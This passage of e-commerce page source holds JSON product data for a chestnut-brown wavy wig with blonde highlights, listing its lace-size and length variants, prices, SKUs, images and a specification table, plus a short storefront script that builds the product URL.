\/ 22","option1":"4x4","option2":"22","option3":null,"sku":"A4-0001071","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376696403,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":"A4-0001072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376729171,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":"A4-0001073","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376761939,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":"A4-0001074","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376794707,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":"A4-0001075","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376958547,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":"A4-0001673","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376991315,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":"A4-0001674","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377024083,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":"A4-0001675","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377056851,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":"A4-0001676","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377089619,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":"A4-0001677","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377122387,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":"A4-0001678","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377155155,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":"A4-0001679","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377187923,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":"A4-0001680","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377351763,"title":"Frontal lace \/ 16","option1":"Frontal lace","option2":"16","option3":null,"sku":"A4-0000020","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 16","public_title":"Frontal lace \/ 16","options":["Frontal lace","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377384531,"title":"Frontal lace \/ 18","option1":"Frontal lace","option2":"18","option3":null,"sku":"A4-0000021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 18","public_title":"Frontal lace \/ 18","options":["Frontal lace","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377417299,"title":"Frontal lace \/ 20","option1":"Frontal lace","option2":"20","option3":null,"sku":"A4-0000022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 20","public_title":"Frontal lace \/ 20","options":["Frontal lace","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377450067,"title":"Frontal lace \/ 22","option1":"Frontal lace","option2":"22","option3":null,"sku":"A4-0000023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 22","public_title":"Frontal lace \/ 22","options":["Frontal lace","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377482835,"title":"Frontal lace \/ 24","option1":"Frontal lace","option2":"24","option3":null,"sku":"A4-0000024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 24","public_title":"Frontal lace \/ 24","options":["Frontal lace","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377515603,"title":"Frontal lace \/ 26","option1":"Frontal lace","option2":"26","option3":null,"sku":"A4-0000025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 26","public_title":"Frontal lace \/ 26","options":["Frontal lace","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377548371,"title":"Frontal lace \/ 28","option1":"Frontal lace","option2":"28","option3":null,"sku":"A4-0000026","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 28","public_title":"Frontal lace \/ 28","options":["Frontal lace","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377581139,"title":"Frontal lace \/ 30","option1":"Frontal lace","option2":"30","option3":null,"sku":"A4-0000027","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 30","public_title":"Frontal lace \/ 30","options":["Frontal lace","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","options":["Size","Length"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094135891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":23113094365267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745463259219.jpg?v=1764315370","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Wavy Chestnut Brown with Blonde Highlights Wig","id":31529524691027,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-1213056365.png?v=1769113931","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6805860417619,"title":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig","handle":"baisi-wavy-blonde-highlights-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e4X4 lace, 5x5 lace,Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:46+08:00","created_at":"2022-07-12T16:16:08+08:00","vendor":"BAISI HAIR","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16305,"price_min":16305,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":27636,"compare_at_price_min":27636,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40085376565331,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":"A4-0001068","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376598099,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":"A4-0001069","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376630867,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":"A4-0001070","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376663635,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":"A4-0001071","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376696403,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":"A4-0001072","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376729171,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":"A4-0001073","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376761939,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":"A4-0001074","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376794707,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":"A4-0001075","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376958547,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":"A4-0001673","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085376991315,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":"A4-0001674","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377024083,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":"A4-0001675","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377056851,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":"A4-0001676","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377089619,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":"A4-0001677","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377122387,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":"A4-0001678","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377155155,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":"A4-0001679","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377187923,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":"A4-0001680","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377351763,"title":"Frontal lace \/ 16","option1":"Frontal lace","option2":"16","option3":null,"sku":"A4-0000020","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 16","public_title":"Frontal lace \/ 16","options":["Frontal lace","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377384531,"title":"Frontal lace \/ 18","option1":"Frontal lace","option2":"18","option3":null,"sku":"A4-0000021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 18","public_title":"Frontal lace \/ 18","options":["Frontal lace","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377417299,"title":"Frontal lace \/ 20","option1":"Frontal lace","option2":"20","option3":null,"sku":"A4-0000022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 20","public_title":"Frontal lace \/ 20","options":["Frontal lace","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377450067,"title":"Frontal lace \/ 22","option1":"Frontal lace","option2":"22","option3":null,"sku":"A4-0000023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 22","public_title":"Frontal lace \/ 22","options":["Frontal lace","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377482835,"title":"Frontal lace \/ 24","option1":"Frontal lace","option2":"24","option3":null,"sku":"A4-0000024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 24","public_title":"Frontal lace \/ 24","options":["Frontal lace","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377515603,"title":"Frontal lace \/ 26","option1":"Frontal lace","option2":"26","option3":null,"sku":"A4-0000025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 26","public_title":"Frontal lace \/ 26","options":["Frontal lace","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377548371,"title":"Frontal lace \/ 28","option1":"Frontal lace","option2":"28","option3":null,"sku":"A4-0000026","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 28","public_title":"Frontal lace \/ 28","options":["Frontal lace","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40085377581139,"title":"Frontal lace \/ 30","option1":"Frontal lace","option2":"30","option3":null,"sku":"A4-0000027","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BAISI Wavy Chestnut Brown with Blonde Highlights Wig - Frontal lace \/ 30","public_title":"Frontal lace \/ 30","options":["Frontal 